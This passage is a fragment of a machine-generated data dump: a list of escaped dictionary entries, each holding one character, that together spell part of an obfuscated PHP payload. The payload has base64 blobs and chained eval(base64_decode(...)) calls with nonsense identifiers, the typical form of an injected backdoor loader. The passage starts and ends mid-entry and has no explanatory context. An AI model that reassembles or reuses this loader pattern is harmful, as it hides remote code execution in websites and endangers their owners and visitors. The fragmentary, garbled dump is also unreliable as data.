&#x27;value&#x27;: &#x27;U&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;o&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;I&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;l&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;x&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;u&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;I&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;i&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;w&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;k&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Z&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;y&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;k&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;7&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;J&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;G&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Q&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;9&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Y&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;X&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;J&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;y&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Y&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;X&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;k&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;o&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;N&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;j&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;U&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;1&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;L&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;D&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;I&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;z&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;N&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;i&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;w&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;0&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;M&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;C&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;k&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;7&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;a&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;W&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Y&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;o&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;J&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;G&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;I&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;9&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;P&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;T&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;A&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;p&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;I&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;C&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;R&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;m&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;P&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;X&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;N&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;1&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Y&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;n&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;N&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;0&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;c&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;i&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;g&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;k&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Y&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;S&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;w&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;k&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Z&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;F&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;s&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;w&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;X&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;S&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;w&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;k&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Z&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;F&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;s&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;x&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;X&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;S&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;k&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;7&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Z&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;W&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;x&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;z&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Z&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;W&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;l&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;m&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;K&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;C&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;R&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;i&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;P&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;T&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;0&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;x&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;K&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;S&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;A&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;k&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Z&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;j&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;1&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;z&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;d&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;W&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;J&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;z&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;d&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;H&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;I&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;o&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;J&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;G&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;E&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;s&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;J&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;G&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;R&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;b&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;M&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;F&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;0&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;r&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;J&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;G&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;R&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;b&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;M&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;V&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;0&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;s&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;J&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;G&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;R&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;b&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;M&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;l&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;0&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;p&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;O&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;2&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;V&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;s&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;c&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;2&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;U&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;g&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;J&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;G&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Y&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;9&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;d&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;H&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;J&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;p&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;b&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;S&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;h&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;z&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;d&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;W&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;J&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;z&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;d&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;H&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;I&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;o&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;J&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;G&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;E&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;s&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;J&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;G&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;R&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;b&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;M&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;F&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;0&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;r&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;J&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;G&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;R&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;b&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;M&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;V&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;0&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;r&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;J&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;G&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;R&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;b&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;M&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;l&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;0&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;p&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;K&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;T&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;t&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;y&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Z&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;X&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;R&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;1&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;c&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;m&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;4&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;o&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;J&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;G&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Y&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;p&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;O&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;3&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;1&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;9&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;&quot;&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;)&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;)&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;;&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;e&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;v&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;a&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;l&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;(&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;b&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;a&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;s&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;e&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;6&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;4&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;_&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;d&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;e&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;c&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;o&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;d&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;e&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;(&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Y&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;i&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;u&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;n&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;I&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;U&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Y&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;7&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;6&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;b&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;B&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;h&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;u&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;h&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;N&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Y&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;I&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;O&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;8&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;(&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;$&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;X&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;n&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;N&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;h&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;A&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;W&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;E&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;n&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;h&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;o&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;i&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;q&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;w&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;c&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;i&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;q&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;p&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;o&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;H&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;H&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;)&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;)&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;)&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;;&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;e&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;v&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;a&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;l&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;(&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Z&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;s&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;l&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;d&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;k&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;f&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;h&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;G&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Y&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;U&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;8&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;7&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;i&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;y&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;i&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;h&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;d&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;f&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;s&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;o&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;w&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;(&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Y&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;i&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;u&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;n&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;I&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;U&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Y&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;7&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;6&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;b&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;B&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;h&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;u&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;h&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;N&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Y&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;I&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;O&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;8&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;(&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;$&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;X&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;n&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;N&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;h&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;A&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;W&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;E&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;n&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;h&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;o&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;i&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;q&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;w&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;c&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;i&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;q&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;p&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;o&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;H&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;H&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;,&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;2&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;)&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;,&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Y&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;i&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;u&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;n&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;I&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;U&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Y&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;7&#x27;}, {&#x27;key&#x27;: None, 